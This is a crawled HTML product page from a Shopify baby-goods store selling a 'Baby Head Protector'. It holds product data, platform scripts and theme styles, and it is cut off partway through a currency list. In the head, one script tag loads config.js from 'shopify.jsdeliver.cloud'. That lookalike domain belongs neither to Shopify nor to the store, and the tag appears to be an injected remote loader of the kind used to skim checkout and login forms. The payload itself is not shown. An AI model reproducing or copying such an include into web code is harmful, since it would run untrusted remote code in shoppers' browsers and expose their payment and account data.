

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://babyshok.com/products/baby-head-protector
body_size: 33745
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "monelimonika.myshopify.com";


KiwiSizing.data = {
  collections: "190295834733,256736559213",
  tags: "accessories,anti fall baby protector,Baby Head Protector,baby pillow protector,baby protection pillow,best sellers,cute baby head protector pillow,Newborn Baby Head Protector Pillow Anti-fall Pillow Toddler Children Protective Cushion for Learning Walk Sit Head Protector,toddler protector,todler head protector",
  product: "6542879785069",
  vendor: "Babyshok",
  type: "Baby Protection",
  title: "Baby Head Protector",
  images: ["\/\/babyshok.com\/cdn\/shop\/products\/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914","\/\/babyshok.com\/cdn\/shop\/products\/H10f2ccb9e97143b7a63b74c985bb3ebfM.jpg?v=1615300918","\/\/babyshok.com\/cdn\/shop\/products\/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921","\/\/babyshok.com\/cdn\/shop\/products\/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926","\/\/babyshok.com\/cdn\/shop\/products\/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930","\/\/babyshok.com\/cdn\/shop\/products\/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933"],
  options: [{"name":"Color","position":1,"values":["Elephant","Lion","Angel","Rabbit"]}],
  variants: [{"id":39265717321837,"title":"Elephant","option1":"Elephant","option2":null,"option3":null,"sku":"14:29#Elephant;200007763:201336100","requires_shipping":true,"taxable":false,"featured_image":{"id":27960250138733,"product_id":6542879785069,"position":3,"created_at":"2021-03-09T10:24:10+02:00","updated_at":"2021-03-09T16:42:01+02:00","alt":"Baby Head Protector-Baby Protection-Babyshok","width":1001,"height":1001,"src":"\/\/babyshok.com\/cdn\/shop\/products\/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921","variant_ids":[39265717321837]},"available":true,"name":"Baby Head Protector - Elephant","public_title":"Elephant","options":["Elephant"],"price":3499,"weight":907,"compare_at_price":7000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Baby Head Protector-Baby Protection-Babyshok","id":20220065218669,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/babyshok.com\/cdn\/shop\/products\/Hcb309c2ab50b433ea64530bbecf0230bF.jpg?v=1615300921"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39265717387373,"title":"Lion","option1":"Lion","option2":null,"option3":null,"sku":"14:193#Lion;200007763:201336100","requires_shipping":true,"taxable":false,"featured_image":{"id":27960250335341,"product_id":6542879785069,"position":4,"created_at":"2021-03-09T10:24:13+02:00","updated_at":"2021-03-09T16:42:06+02:00","alt":"Baby Head Protector-Baby Protection-Babyshok","width":1001,"height":1001,"src":"\/\/babyshok.com\/cdn\/shop\/products\/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926","variant_ids":[39265717387373]},"available":true,"name":"Baby Head Protector - Lion","public_title":"Lion","options":["Lion"],"price":3499,"weight":907,"compare_at_price":7000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Baby Head Protector-Baby Protection-Babyshok","id":20220065415277,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/babyshok.com\/cdn\/shop\/products\/Hbe71e2b540ec43dbb999e1bf487738b3F.jpg?v=1615300926"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39265717452909,"title":"Angel","option1":"Angel","option2":null,"option3":null,"sku":"14:175#153637.02;200007763:201336100","requires_shipping":true,"taxable":false,"featured_image":{"id":27960250368109,"product_id":6542879785069,"position":5,"created_at":"2021-03-09T10:24:18+02:00","updated_at":"2021-03-09T16:42:10+02:00","alt":"Baby Head Protector-Baby Protection-Babyshok","width":1001,"height":1001,"src":"\/\/babyshok.com\/cdn\/shop\/products\/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930","variant_ids":[39265717452909]},"available":true,"name":"Baby Head Protector - Angel","public_title":"Angel","options":["Angel"],"price":3499,"weight":907,"compare_at_price":7000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Baby Head Protector-Baby Protection-Babyshok","id":20220065480813,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/babyshok.com\/cdn\/shop\/products\/H5e68316379f64a3b8674fb315b3b0a1bq.jpg?v=1615300930"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39265717518445,"title":"Rabbit","option1":"Rabbit","option2":null,"option3":null,"sku":"14:10#rabbit;200007763:201336100","requires_shipping":true,"taxable":false,"featured_image":{"id":27960250433645,"product_id":6542879785069,"position":6,"created_at":"2021-03-09T10:24:21+02:00","updated_at":"2021-03-09T16:42:13+02:00","alt":"Baby Head Protector-Baby Protection-Babyshok","width":1001,"height":1001,"src":"\/\/babyshok.com\/cdn\/shop\/products\/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933","variant_ids":[39265717518445]},"available":true,"name":"Baby Head Protector - Rabbit","public_title":"Rabbit","options":["Rabbit"],"price":3499,"weight":907,"compare_at_price":7000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Baby Head Protector-Baby Protection-Babyshok","id":20220065546349,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/babyshok.com\/cdn\/shop\/products\/H66dd9db94d7b4a6ba4089f86e2c5b541g.jpg?v=1615300933"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://babyshok.com/products/baby-head-protector">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//babyshok.com/cdn/shop/files/BABYSHOKFAVIKON-Transperency-LAST_89d4e5a0-fab9-48ba-9840-17a8b470f59e.png?crop=center&height=32&v=1686591058&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Baby Head Protector
 &ndash; Babyshok</title>

    
      <meta name="description" content="NEVER WORRY ABOUT YOUR BABY BUMPING THEIR HEAD AGAIN Babies and toddlers are always falling while they learn to crawl or walk. Getting hit on the back of the head can cause serious injury, but we have the cutest solution that gives parents around the world peace of mind. It&#39;s a must especially if you have hard floors! ">
    

    

<meta property="og:site_name" content="Babyshok">
<meta property="og:url" content="https://babyshok.com/products/baby-head-protector">
<meta property="og:title" content="Baby Head Protector">
<meta property="og:type" content="product">
<meta property="og:description" content="NEVER WORRY ABOUT YOUR BABY BUMPING THEIR HEAD AGAIN Babies and toddlers are always falling while they learn to crawl or walk. Getting hit on the back of the head can cause serious injury, but we have the cutest solution that gives parents around the world peace of mind. It&#39;s a must especially if you have hard floors! "><meta property="og:image" content="http://babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914">
  <meta property="og:image:secure_url" content="https://babyshok.com/cdn/shop/products/descriptionimage5H6a38a7882c724524b2d08f06c9372095v.jpg?v=1615300914">
  <meta property="og:image:width" content="1001">
  <meta property="og:image:height" content="1001"><meta property="og:price:amount" content="34.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Baby Head Protector">
<meta name="twitter:description" content="NEVER WORRY ABOUT YOUR BABY BUMPING THEIR HEAD AGAIN Babies and toddlers are always falling while they learn to crawl or walk. Getting hit on the back of the head can cause serious injury, but we have the cutest solution that gives parents around the world peace of mind. It&#39;s a must especially if you have hard floors! ">


    <script src="//babyshok.com/cdn/shop/t/32/assets/constants.js?v=165488195745554878101705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/pubsub.js?v=2921868252632587581705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/global.js?v=169594647715243517021705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/jquery.js?v=39628375719901859641705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/slick.min.js?v=82644657186326693121705917330" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28567076973/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8a8ffd752625caac3907d84431c82937">
<meta id="in-context-paypal-metadata" data-shop-id="28567076973" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://babyshok.com/products/baby-head-protector.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8a8ffd752625caac3907d84431c82937","betas":["rich-media-storefront-analytics"],"domain":"babyshok.com","predictiveSearch":true,"shopId":28567076973,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "monelimonika.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"1.5.1","id":157632135497,"schema_name":"Shrine","schema_version":"1.5.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "babyshok.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":28567076973,"offset":7200,"reqid":"f7dbb5e0-0249-47e9-8779-4a3cc4399e81-1769079243","pageurl":"babyshok.com\/products\/baby-head-protector","u":"7bf186c1cf2c","p":"product","rtyp":"product","rid":6542879785069};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//babyshok.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://babyshok.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://babyshok.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//babyshok.com/cdn/shop/t/32/compiled_assets/scripts.js?v=5072"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 46, 42, 57;
        --color-base-accent-1: 255, 97, 140;
        --color-base-accent-2: 177, 103, 103;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff618c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(214, 168, 168, 1) 25%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 1.2rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//babyshok.com/cdn/shop/t/32/assets/base.css?v=115745947517041944181705917328" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//babyshok.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//babyshok.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//babyshok.com/cdn/shop/t/32/assets/component-predictive-search.css?v=76514217051199997821705917328"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi 